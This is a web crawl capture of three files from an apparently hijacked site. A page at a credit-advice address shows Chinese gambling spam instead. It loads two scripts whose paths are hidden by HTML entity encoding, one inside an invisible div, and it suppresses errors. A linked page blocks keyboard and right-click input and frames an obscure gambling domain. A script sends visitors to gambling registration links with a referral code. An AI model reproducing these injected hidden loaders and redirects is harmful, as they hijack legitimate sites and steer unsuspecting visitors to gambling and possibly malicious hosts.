

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creditooudebito.com/smarttbot-funciona/
body_size: 963
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>suncitygroup太阳成集团(tyc522cc-CHINA)官方网站</title><meta name="keywords" content="太阳成集团tyc522cc,suncitygroup太阳成集团" /><meta name="description" content="太阳成集团tyc522cc♻️【0502.cc】♻️欢迎来到综合娱乐平台，这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成集团tyc522cc</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 325
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>suncitygroup太阳成集团(tyc522cc-CHINA)官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.42se2u.vip:7988/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.eths68.vip:8002/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.940cxs.vip:9010/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


